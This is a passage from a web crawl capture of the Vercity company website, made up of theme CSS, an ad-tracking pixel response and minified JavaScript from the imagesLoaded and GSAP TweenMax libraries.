!important}h1.mt-lg-0{margin-top:0 !important}h1.mt-lg-1{margin-top:0.25em !important}h1.mt-lg-2{margin-top:0.5em !important}h1.mt-lg-3{margin-top:1em !important}h1.mt-lg-4{margin-top:2em !important}h1.mt-lg-5{margin-top:3em !important}h2.mb-lg-0{margin-bottom:0 !important}h2.mb-lg-1{margin-bottom:0.25em !important}h2.mb-lg-2{margin-bottom:0.5em !important}h2.mb-lg-3{margin-bottom:1em !important}h2.mb-lg-4{margin-bottom:2em !important}h2.mb-lg-5{margin-bottom:3em !important}h2.mt-lg-0{margin-top:0 !important}h2.mt-lg-1{margin-top:0.25em !important}h2.mt-lg-2{margin-top:0.5em !important}h2.mt-lg-3{margin-top:1em !important}h2.mt-lg-4{margin-top:2em !important}h2.mt-lg-5{margin-top:3em !important}h3.mb-lg-0{margin-bottom:0 !important}h3.mb-lg-1{margin-bottom:0.25em !important}h3.mb-lg-2{margin-bottom:0.5em !important}h3.mb-lg-3{margin-bottom:1em !important}h3.mb-lg-4{margin-bottom:2em !important}h3.mb-lg-5{margin-bottom:3em !important}h3.mt-lg-0{margin-top:0 !important}h3.mt-lg-1{margin-top:0.25em !important}h3.mt-lg-2{margin-top:0.5em !important}h3.mt-lg-3{margin-top:1em !important}h3.mt-lg-4{margin-top:2em !important}h3.mt-lg-5{margin-top:3em !important}}.wp-block-pullquote{text-align:left;padding:1em 0}.wp-block-pullquote p{font-family:"Poppins", Arial, sans-serif;font-size:2rem;font-weight:400;line-height:1.3;text-align:left}.text-white .btn:hover{text-decoration:none}@media (max-width:991.98px){.fancynavbar-togglerbar{height:4rem}}@media (max-width:991.98px){.fancynavbar-collapse{top:0;height:100vh;border-top:4rem solid #272732}}@media (min-width:992px){.fancynavbar-brand{display:none}}.fancynavbar{font-family:"Poppins", Arial, sans-serif}.fancynavbar .fancy-dropdown-menu{font-family:"Noto Serif", serif}.fancynavbar a:hover,.fancynavbar a:active,.fancynavbar a:focus{color:#7199CA !important}.fancynavbar-collapse{background-color:#272732;opacity:1}.fancynavbar-collapse::-webkit-scrollbar{display:none}.fancynavbar-collapse{-ms-overflow-style:none;scrollbar-width:none}.fancynav-link-content{background-color:#272732}.fancy-dropdown-item{font-weight:400}.fancynavbar-togglerbar{background-color:#2F2F3C}.font-weight-bold{font-weight:600 !important}#logoHeader{display:none}@media (min-width:992px){#logoHeader{display:block}}@media (min-width:992px){#logoHeader .logo.fixed img,#logoHeader .logo.fixed svg{position:fixed}}#logoHeader .logo img,#logoHeader .logo svg{position:absolute;top:40px;left:60px;z-index:100;width:180px}.grecaptcha-badge{visibility:hidden}.googleRECAPTCHA{font-size:14px;line-height:1.4em;font-style:italic;margin:10px 0}.post-template-default .nf-form-cont{background:#E5E1E6;padding:25px;margin:20px 0 20px 0}.ninja-forms-form-wrap .nf-form-fields-required{display:none}.ninja-forms-form-wrap .nf-form-content{padding:0;max-width:unset}.ninja-forms-form-wrap .nf-form-content .last{float:right}.ninja-forms-form-wrap .nf-form-content .nf-field-container{margin:0 0 15px 0}.ninja-forms-form-wrap .nf-form-content .ninja-forms-field{padding:12px 10px;height:auto;font-size:14px}.ninja-forms-form-wrap .nf-form-content label{font-size:16px;line-height:20px;font-weight:normal}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){background:white;border:1px solid #272732;border-radius:0;color:#272732}.ninja-forms-form-wrap .nf-form-content textarea{background:white;border:1px solid #272732;border-radius:0;color:#2b3840}.ninja-forms-form-wrap .nf-form-content textarea.ninja-forms-field{height:96px}.ninja-forms-form-wrap .nf-form-content .nf-error .nf-error-msg{color:#e80000;font-size:12px}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{height:35px;width:35px;line-height:35px;border-radius:0}.ninja-forms-form-wrap .nf-form-content .checkbox-wrap label:after{border-radius:0}.ninja-forms-form-wrap .nf-form-content .list-checkbox-wrap label:after{border-radius:0}@media (min-width:1200px){.ninja-forms-form-wrap .nf-form-content #rc-imageselect,.ninja-forms-form-wrap .nf-form-content .g-recaptcha{transform:scale(0.84);-webkit-transform:scale(0.84);transform-origin:0 0;-webkit-transform-origin:0 0}}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{background:none;color:#e80000}.ninja-forms-form-wrap .nf-form-content input[type=button],.ninja-forms-form-wrap .nf-form-content input[type=submit]{border-radius:3.125rem !important;border:1px solid #28CE30;background:#28CE30;padding:8px 30px;color:#ffffff}.ninja-forms-form-wrap .nf-form-content input[type=button]:hover,.ninja-forms-form-wrap .nf-form-content input[type=submit]:hover{background:#2060C2;color:#ffffff;border:1px solid #2060C2}.label-left .nf-field-label{padding-right:2% !important;text-align:left !important;width:25% !important}.label-left .nf-field-element{width:75% !important}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){border:1px solid #e6e6e6;border-radius:5px}.ninja-forms-form-wrap .nf-form-content textarea{border:1px solid #e6e6e6;border-radius:5px}.nf-form-content .list-select-wrap>div select{border:1px solid #e6e6e6 !important;border-radius:5px}.nf-form-content .list-select-wrap .nf-field-element>div,.nf-form-content input:not([type=button]),.nf-form-content textarea{border-radius:5px !important}.nf-fu-fileinput-button{width:100% !important;font-size:16px !important;text-align:left;background:#7199CA !important}.nf-fu-fileinput-button:hover{color:#ffffff !important;background:#7199CA !important}.nf-fu-fileinput-button span:after{content:" ";font-family:"Font Awesome 5 Free";float:right}.nf-multi-cell .nf-cell{padding:0 50px 0 0 !important}@media only screen and (max-width:1200px){.nf-cell{width:100% !important}.nf-multi-cell .nf-cell{padding:0 !important}}.screenreader-text{position:absolute;left:-999px;width:1px;height:1px;top:auto}.screenreader-text:focus{color:#000000;display:inline-block;height:auto;width:auto;position:static;margin:auto}.skip-link{background:#000000;color:#fff;font-weight:700;left:50%;padding:4px;position:absolute;transform:translateY(-100%)}.skip-link:focus{transform:translateY(0%)}.preloader{display:none !important}#bigcartel-header *[data-zanim-trigger]{opacity:1 !important}#bigcartel-header{background:#272732}.sticky-top{z-index:1020;position:sticky;top:100px}@media (min-width:992px){.vh-50{height:calc(50vh - 100px)}.vh-lg-100{height:calc(100vh - 100px)}}body{background:#272732}main{background:#ffffff}.srpw-title{color:#272732;font-family:Poppins;font-size:18px;line-height:1.4em}.srpw-img{width:100%}.srpw-img img{width:100%;height:auto}.centred-content-wide .col-lg-10{max-width:100%;flex:100%}.startCircle{border-radius:100%;background:#2FAF72;width:300px;height:300px;margin:0 auto;display:flex;align-items:center;justify-content:center}.startCircle p{color:#ffffff;font-family:"Poppins", Arial, sans-serif;font-size:23px;line-height:1.5em;text-align:center;padding:10px;margin:0}.endCirlesTopLine{padding:0}@media (max-width:991.98px){.endCirlesTopLine{display:none}}.endCirlesTopLine div{height:1px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-line{height:50px;display:block;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-dot{height:12px;width:12px;background-color:#bbb;border-radius:50%;display:block;margin:0 auto}.case-study .inner{padding-top:50px;width:300px;margin:0 auto;text-align:center}.case-study .inner img{border-radius:100%;width:200px;height:200px;object-fit:cover}@media (max-width:991.98px){.case-study#case-study-2 .top-line,.case-study#case-study-2 .top-dot,.case-study#case-study-3 .top-line,.case-study#case-study-3 .top-dot{display:none}}.tickPanels{margin:0;padding:50px 0;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.tickPanels .card{border:none;width:55%;font-size:16px;min-height:60px;background-color:rgba(0, 0, 0, 0);background-image:url("/wp-content/uploads/2023/06/blue-tick.svg");background-size:40px auto;background-repeat:no-repeat;background-position:center 0}@media (max-width:991.98px){.tickPanels .card{width:100%;padding-bottom:20px !important;padding-top:60px}}.tickPanels .card:nth-of-type(2){background-image:url("/wp-content/uploads/2023/06/green-tick.svg")}.tickPanels .card:nth-of-type(3){background-image:url("/wp-content/uploads/2023/06/lilac-tick.svg")}.tickPanels .card:nth-of-type(4){background-image:url("/wp-content/uploads/2023/06/yellow-tick.svg")}.tickPanels .card:nth-of-type(5){background-image:url("/wp-content/uploads/2023/06/red-tick.svg")}@media (min-width:992px){.tickPanels .card:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 22px) 10px}.tickPanels .card:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 22px) 10px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.tickPanels .card .card-header{border:0;padding:0;background-color:#F5F5F5;border-radius:20px 20px 20px 20px}.tickPanels .card .card-header h3{margin:0;padding:0;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-header h3 a{justify-content:space-between !important;padding:20px 25px 15px 25px;margin:0;color:black;font-size:20px;font-weight:600}.tickPanels .card .card-header h3 a:hover,.tickPanels .card .card-header h3 a:active{text-decoration:none}.tickPanels .card .card-header .card-btn-toggle{display:inline-block}.tickPanels .card .card-header .green-cross,.tickPanels .card .card-header .green-down{width:20px}.tickPanels .card .card-header .green-down{display:none}.tickPanels .card .card-header .collapsed .green-cross{display:none}.tickPanels .card .card-header .collapsed .green-down{display:block}.tickPanels .card .card-body{margin:0;padding:25px;background-color:#F5F5F5;border-radius:0px 0px 20px 20px}@media (max-width:991.98px){.tickPanels .card .card-body{margin:0 0 20px 0}}.tickPanels .card .card-body p{font-size:16px;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-body ul{padding:0 0 0 1em}.tickPanels .card.open{background-size:50px auto}.tickPanels .card.open .card-header{border-radius:20px 20px 0px 0px}@media (min-width:992px){.tickPanels .card.open{background-size:60px auto}.tickPanels .card.open:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 30px) 0px}.tickPanels .card.open:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 30px) 0px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 250px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}@media (max-width:767.98px){.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 150px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}}.renewables-team-credentials .logosList{list-style-type:none;padding:100px 0 0 0}@media (max-width:991.98px){.renewables-team-credentials .logosList{padding:30px 0 0 0}}.renewables-team-credentials .logosList li{padding:0 0 50px 0}@media (max-width:991.98px){.renewables-team-credentials .logosList li{display:inline-block;padding:0 30px 20px 0}}.jobListing a{background:white;color:#272732;padding:15px;display:block}.jobListing a p{font-size:14px}.jobListing a:hover{background:#5DAC77;text-decoration:none}.jobListing a:hover h3,.jobListing a:hover h4,.jobListing a:hover h5,.jobListing a:hover p{color:#ffffff}.jobListing a p.more:hover{text-decoration:underline}#topAdStrip{color:white;font-size:16px;font-weight:500;text-align:center;padding:10px 10px;background:#E66D2D}@media (min-width:768px){#topAdStrip{text-align:right;padding:10px 50px}}#topAdStrip p{display:inline-block;margin:0 0 10px 0;line-height:1.2em}@media (min-width:768px){#topAdStrip p{margin:0 0 0 15px}}#topAdStrip .btn{letter-spacing:unset;text-transform:none;font-size:16px;font-weight:500;padding:0.5em 1.5em}#topAdStrip .pulse{animation:pulse-animation 3s infinite}@keyframes pulse-animation{0%{box-shadow:0 0 0 0px rgba(255, 255, 255, 0.4)}100%{box-shadow:0 0 0 30px rgba(255, 255, 255, 0)}}#open-positions .card-columns{column-count:1}@media (min-width:992px){#open-positions .card-columns{column-count:2}}#open-positions .card-columns .card{border:none}#open-positions h3{font-size:30px}#open-positions #vacancyFilter{margin:0 0 15px 0;background:#ffffff;padding:10px}#open-positions #vacancyFilter h5{margin:0 0 15px 0;padding:0;font-size:14px;font-weight:500}#open-positions #vacancyFilter p{margin:0 0 10px 10px;display:inline-block}#open-positions #vacancyFilter p select{width:calc(100% - 80px)}@media (min-width:992px){#open-positions #vacancyFilter p select{width:auto}}#open-positions #vacancyFilter p label{width:70px;text-align:right;font-size:14px;font-weight:500}@media (min-width:992px){#open-positions #vacancyFilter p label{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css
body_size: 152
content:
/**handles:theme-stylesheet-app,custom**/
.page-id-127211 #mega-menu-vercity-mega-menu>li>a{height:72px!important;line-height:72px!important}.page-id-127211 .min-height-custom{height:calc(100vh - 136px)}@media (min-width:992px){.page-id-127211 .vh-lg-100{height:calc(100vh - 72px)!important}}.page-id-127211 .sticky-top{top:72px!important}.vercity-cr{font-family:Poppins,serif;background-color:#2f2f3c!important}.vercity-cr-inner{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:stretch;gap:1rem;color:#fff}@media (min-width:992px){.vercity-cr-inner{flex-direction:row}}@media (min-width:1200px){.vercity-cr-inner{flex-wrap:nowrap;align-items:center;gap:3rem}}.vercity-cr-one{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1rem;color:#000}@media (min-width:992px){.vercity-cr-one{flex-direction:column;flex-wrap:nowrap}}.vercity-cr-four svg,.vercity-cr-two svg{width:64px;height:64px;fill:#ff6700}.vercity-cr-four,.vercity-cr-two{display:flex;align-items:center;justify-content:center}.vercity-cr-five,.vercity-cr-three{flex-grow:1;flex-shrink:0}.vercity-circle{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:12px;line-height:16px;text-transform:uppercase;width:112px;height:112px;border-radius:112px}.vercity-circle:first-child{background-color:#f6c6ad}.vercity-circle:nth-child(2){background-color:#d9f2d0}.vercity-circle:nth-child(3){background-color:#c1e5f5}.vercity-circle:last-child{background-color:#ffc000}.vercity-cr-inner h3{color:inherit;margin:0 0 .5rem 0!important}.vercity-cr-inner ul{margin:0;padding-inline-start:1rem;display:flex;flex-direction:column;gap:0!important}.vercity-cr-inner ul li{margin:0!important}.vercity-cr-box{display:flex;flex-direction:column;background-color:#21212a;padding:1.5rem;position:relative;z-index:9}.vercity-cr-logo{display:flex;justify-content:center;z-index:3;padding:1rem}.vercity-cr-logo img{width:auto;height:4rem}@media (min-width:1200px){.vercity-cr-logo img{width:auto;height:6rem}}.vercity-cr-cta{padding-block:1.5rem;display:flex;align-items:center;justify-content:center}.vercity-cr-cta>span{display:inline-flex;height:5rem;align-items:center;justify-content:center;text-align:center;background-color:#fff;clip-path:polygon(15% 0%,85% 0%,100% 50%,85% 100%,15% 100%,0% 50%);color:#000!important;font-size:24px;line-height:30px;font-weight:700;padding-inline:15%;transition:all ease-in-out .15s}.new-btn{background-color:#fff;color:#272732!important;border-radius:24px!important}.new-btn:hover{background-color:#ff6700}.center-section{display:flex;align-items:center;justify-content:center}.center-section img{width:100%;height:auto}
@media (max-width:576px){.cky-consent-container{width:100%}}@media (min-width:577px){.cky-consent-container{width:calc(100% - 80px)!important}}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-4dfd4e07-f032-524e-4cb1-cc8e671f1ea5';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=rjUc0b3JGpXquBnhsJhjvw&is_js=true&landing_url=https%3A%2F%2Fwww.vercity.com%2F&t=Infrastructure%20Asset%20Management%20Company%20%7C%20Vercity&tip=NmcQPQj8hgsm81js-HSb2Oo2cfC4YiCTgV8hLxufwOw&host=https%3A%2F%2Fwww.vercity.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIJkV-hfUBJTB23qd9la7hPPufZ2cxQDpK1Txa9gEzmzYELcBGAQgqcipyAYwAToE_kXKCEIE68Rs5g.XWdeAhwtB2OyIQKTnJXJf0TJdLSvpaiQc2os7Ny2QzI&sa-user-id-v2=s%253ATf1OB_AyUk5MscyOZx8epRK8egQ.NDoFZi1Cfjo1ma8M7FaXLCTi9c3kAvT1SqDr82yBNEM&sa-user-id=s%253A0-4dfd4e07-f032-524e-4cb1-cc8e671f1ea5.CSdPJg%252B0o%252FuZcNK%252F1RNzhNJQch7dRX4IuFyFjyU%252Bnh8
body_size: 19
content:
{"conversion_tracker_uids":["WXPJ1rg3ftLzAxUVYjn5xf"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js
body_size: 59203
content:
/**handles:js-plugins-red**/
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function t(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,r;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var a=i[n],s;r&&r[a]&&(this.off(t,a),delete r[a]),a.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),((e,i)=>{"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)})("undefined"!=typeof window?window:this,function t(e,i){var n=e.jQuery,a=e.console;function s(t,e){for(var i in e)t[i]=e[i];return t}var r=Array.prototype.slice;function o(t){var e;return Array.isArray(t)?t:"object"==_typeof(t)&&"number"==typeof t.length?r.call(t):[t]}function l(t,e,i){if(!(this instanceof l))return new l(t,e,i);var r=t;(r="string"==typeof t?document.querySelectorAll(t):r)?(this.elements=o(r),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(r||t))}(l.prototype=Object.create(i.prototype)).options={},l.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},l.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),r=0;r<i.length;r++){var n=i[r];this.addImage(n)}if("string"==typeof this.options.background)for(var a=t.querySelectorAll(this.options.background),r=0;r<a.length;r++){var s=a[r];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};function f(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,r=i.exec(e.backgroundImage);null!==r;){var n=r&&r[2];n&&this.addBackground(n,t),r=i.exec(e.backgroundImage)}},l.prototype.addImage=function(t){var t=new f(t);this.images.push(t)},l.prototype.addBackground=function(t,e){var t=new u(t,e);this.images.push(t)},l.prototype.check=function(){var r=this;function e(t,e,i){setTimeout(function(){r.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},l.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done",t;this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(f.prototype=Object.create(i.prototype)).check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},f.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},f.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},f.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(f.prototype)).check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(l.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(t,e){var i;return new l(this,t,e).jqDeferred.promise(n(this))})})(),l});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,_gsScope,_gsScope,_gsScope;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){var t,l,c,P,y,v,b,x,e,w,T,k,S,O,p,d,_,m,g,t;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(r,f,g){var _=function t(e){for(var i,r=[],t=e.length,i=0;i!==t;r.push(e[i++]));return r},m=function t(e,i,r){var n,t,a=e.cycle;for(n in a)t=a[n],e[n]="function"==typeof t?t(r,i[r],i):t[r%t.length];delete e.cycle},y=function p(t){var d,_,m,g,p,y,v,b;return"function"==typeof t?t:(d="object"==_typeof(t)?t:{each:t},_=d.ease,m=d.from||0,g=d.base||0,p={},y=isNaN(m),v=d.axis,b={center:.5,end:1}[m]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||d).length,h=p[u];if(!h){if(!(f="auto"===d.grid?0:(d.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=p[u]=[],r=y?Math.min(f,u)*b-.5:m%f,n=y?u*b/f-.5:m/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=d.amount||d.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?g-u:g}return u=(h[t]-h.min)/h.max,h.b+(_?_.getRatio(u):u)*h.v})},v=function t(e,i,r){g.call(this,e,i,r),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=t.prototype.render},b=1e-8,x=g._internals,w=x.isSelector,T=x.isArray,t=v.prototype=g.to({},.1,{}),k=[],e=(v.version="2.1.3",t.constructor=v,t.kill()._gc=!1,v.killTweensOf=v.killDelayedCallsTo=g.killTweensOf,v.getTweensOf=g.getTweensOf,v.lagSmoothing=g.lagSmoothing,v.ticker=g.ticker,v.render=g.render,v.distribute=y,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),g.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,r=this,n=r.ratio,a=r.vars.immediateRender||t.immediateRender;for(i in e&&r._startTime<r._timeline._time&&(r._startTime=r._timeline._time,r._uncache(!1),r._gc?r._enabled(!0,!1):r._timeline.insert(r,r._startTime-r._delay)),t)r.vars[i]=t[i];if(r._initted||a)if(e)r._initted=!1,a&&r.render(0,!0,!0);else if(r._gc&&r._enabled(!0,!1),r._notifyPluginsOfEnabled&&r._firstPT&&g._onPluginEvent("_onDisable",r),.998<r._time/r._duration){var e=r._totalTime;r.render(0,!0,!1),r._initted=!1,r.render(e,!0,!1)}else if(r._initted=!1,r._init(),0<r._time||a)for(var s,o=1/(1-n),l=r._firstPT;l;)s=l.s+l.c,l.c*=o,l.s=s-l.c,l=l._next;return r},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,n,a,s,s,o,l,c,f,u=this,s=u._dirty?u.totalDuration():u._totalDuration,h=u._time,p=u._totalTime,d=u._cycle,_=u._duration,m=u._rawPrevTime;if(s-b<=t&&0<=t?(u._totalTime=s,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=_,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(r=!0,n="onComplete",i=i||u._timeline.autoRemoveChildren),0!==_||!u._initted&&u.vars.lazy&&!i||(u._startTime===u._timeline._duration&&(t=0),(m<0||t<=0&&-b<=t||m===b&&"isPause"!==u.data)&&m!==t&&(i=!0,b<m)&&(n="onReverseComplete"),u._rawPrevTime=c=!e||t||m===t?t:b)):t<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==p||0===_&&0<m)&&(n="onReverseComplete",r=u._reversed),-b<t?t=0:t<0&&(u._active=!1,0===_)&&(u._initted||!u.vars.lazy||i)&&(0<=m&&(i=!0),u._rawPrevTime=c=!e||t||m===t?t:b),u._initted||(i=!0)):(u._totalTime=u._time=t,0!==u._repeat&&(s=_+u._repeatDelay,u._cycle=u._totalTime/s>>0,0!==u._cycle&&u._cycle===u._totalTime/s&&p<=t&&u._cycle--,u._time=u._totalTime-u._cycle*s,u._yoyo&&0!=(1&u._cycle)&&(u._time=_-u._time,f=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==f||u._initted?u._yoyoEase=f=!0===f?u._ease:f instanceof Ease?f:Ease.map[f]:(f=u.vars.ease,u._yoyoEase=f=f?f instanceof Ease?f:"function"==typeof f?new Ease(f,u.vars.easeParams):Ease.map[f]||g.defaultEase:g.defaultEase)),u.ratio=f?1-f.getRatio((_-u._time)/_):0),u._time>_?u._time=_:u._time<0&&(u._time=0)),u._easeType&&!f?(s=u._time/_,(1===(o=u._easeType)||3===o&&.5<=s)&&(s=1-s),3===o&&(s*=2),1===(l=u._easePower)?s*=s:2===l?s*=s*s:3===l?s*=s*s*s:4===l&&(s*=s*s*s*s),u.ratio=1===o?1-s:2===o?s:u._time/_<.5?s/2:1-s/2):f||(u.ratio=u._ease.getRatio(u._time/_))),h!==u._time||i||d!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!i&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return 